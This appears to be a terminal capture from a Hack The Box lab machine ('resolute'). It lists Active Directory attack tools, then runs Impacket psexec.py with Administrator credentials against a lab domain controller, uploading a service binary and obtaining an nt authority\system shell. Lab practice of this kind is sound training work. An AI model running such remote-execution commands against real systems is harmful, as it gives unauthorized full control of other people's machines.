 ┌──(root㉿kali2024)-[~/Documents/HTB-AD/resolute/tools]
└─# ls
20240717020012_BloodHound.zip  GetUserSPNs.py  SharpHound.ps1  psexec.py  smbserver.py  winPEASx64.exe
GetADUsers.py  SharpHound.exe  kerbrute_linux_amd64  resolute.dll  username.txt
┌──(root㉿kali2024)-[~/Documents/HTB-AD/resolute/tools]
└─# python3 psexec.py megabank.local/Administrator@10.129.96.155
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
Password:
[*] Requesting shares on 10.129.96.155.....
[*] Found writable share ADMIN$
[*] Uploading file UMFNIPmR.exe
[*] Opening SVCManager on 10.129.96.155.....
[*] Creating service NCNc on 10.129.96.155.....
[*] Starting service NCNc.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>
Disconnecting Share(1:
Disconnecting Share(2: